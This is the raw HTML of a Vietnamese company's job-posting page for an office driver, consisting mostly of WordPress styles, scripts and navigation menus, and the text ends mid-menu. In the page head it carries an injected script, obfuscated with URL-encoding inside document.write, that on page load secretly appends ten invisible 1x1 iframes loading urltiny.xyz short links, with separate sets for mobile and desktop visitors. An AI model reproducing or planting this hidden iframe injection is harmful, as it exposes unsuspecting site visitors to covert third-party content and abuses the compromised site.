

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bgi.vn/tuyen-dung/tuyen-dung-lai-xe-van-phong-cong-ty/
body_size: 11786
content:
<!DOCTYPE html><html lang="vi"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://bgi.vn/wp-content/litespeed/css/3507a40ab0b77d3717a78c90f8598dc7.css?ver=e7280" /><link rel="preload" as="image" href="https://bgi.vn/wp-content/uploads/2021/04/tuyen_dung_nhan_vien.png"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI" /><title>Tuyển dụng Lái xe Văn phòng Công ty &#8211; BGI</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin BGI &raquo;" href="https://bgi.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi BGI &raquo;" href="https://bgi.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BGI &raquo; Tuyển dụng Lái xe Văn phòng Công ty Dòng phản hồi" href="https://bgi.vn/tuyen-dung/tuyen-dung-lai-xe-van-phong-cong-ty/feed/" /><meta property="og:title" content="Tuyển dụng Lái xe Văn phòng Công ty"/><meta property="og:description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI"/><meta property="og:type" content="article"/><meta property="og:url" content="https://bgi.vn/tuyen-dung/tuyen-dung-lai-xe-van-phong-cong-ty/"/><meta property="og:site_name" content="BGI"/><meta property="og:image" content="https://bgi.vn/wp-content/uploads/2021/04/tuyen_dung_nhan_vien.png"/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="litespeed/javascript" data-src="https://bgi.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_tuyen-dung&current_page_id=1625&search_query&page_uri=L3R1eWVuLWR1bmcvdHV5ZW4tZHVuZy1sYWkteGUtdmFuLXBob25nLWNvbmctdHkv","keepOnlineRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_tuyen-dung&current_page_id=1625&search_query&page_uri=L3R1eWVuLWR1bmcvdHV5ZW4tZHVuZy1sYWkteGUtdmFuLXBob25nLWNvbmctdHkv","option":{"dntEnabled":!1,"cacheCompatibility":""}}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://bgi.vn/wp-content/themes/saokim-theme/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://bgi.vn/wp-json/" /><link rel="canonical" href="https://bgi.vn/tuyen-dung/tuyen-dung-lai-xe-van-phong-cong-ty/" /><link rel="alternate" type="application/json+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Ftuyen-dung%2Ftuyen-dung-lai-xe-van-phong-cong-ty%2F" /><link rel="alternate" type="text/xml+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Ftuyen-dung%2Ftuyen-dung-lai-xe-van-phong-cong-ty%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.13" /><script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script><link rel="shortcut icon" href="https://bgi.vn/wp-content/uploads/2020/09/partners11.png" type="image/x-icon" /><meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}</script> </head><body data-rsssl=1 class="tuyen-dung-template-default single single-tuyen-dung postid-1625 elementor-default elementor-kit-40"><nav class="off-canvas-menu sk-site-menu"><div class="canvas-menu-heading">
<a href="#" id="off-canvas-close"><i class="fal fa-window-close"></i></a></div><div class="off-canvas-menu-scroll"><ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li id="menu-item-27" class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 "><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 "><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 "><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 current-page-parent"><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div></nav><div class="sk-wrapper"><div class="sk-overlay"></div><header id="home" class="site-header"><div class="container"><div class="header-wrap"><div class="site-logo d-flex align-items-center">
<a href="https://bgi.vn" title="BGI">
<span class="default"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="attachment-full size-full" alt="" decoding="async" /></span>
<span class="black"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo-black.png" class="attachment-full size-full" alt="" decoding="async" /></span>
</a></div><div class="header-right"><div class="th-topbar"><div class="d-flex justify-content-end align-items-center"><div class="th-search-form"><form role="search" method="get" class="search-form" action="https://bgi.vn/"><div class="field">
<input type="text" id="search-form-6970ea55ba1c2" class="input-field" placeholder="Tìm kiếm &hellip;" value="" name="s" autocomplete="off" />
<span class="icon-loading hide"><i class="fas fa-spinner fa-spin"></i></span>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
</button></div></form><div class="search-results"><div class="result-items"></div></div></div><div class="sk-site-menu site-menu-languages"><ul id="menu-languages-menu" class="navbar-nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36 "><a href="#">VN</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37 "><a href="#">EN</a></li></ul></div></div></div><nav id="site-navigation" class="main-navigation"><div class="site-navbar navbar-expand-lg"><div class="site-navigation_warp"><div class="site-menu sk-site-menu collapse navbar-collapse d-lg-flex justify-content-lg-end"><ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 "><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li class="menu-item 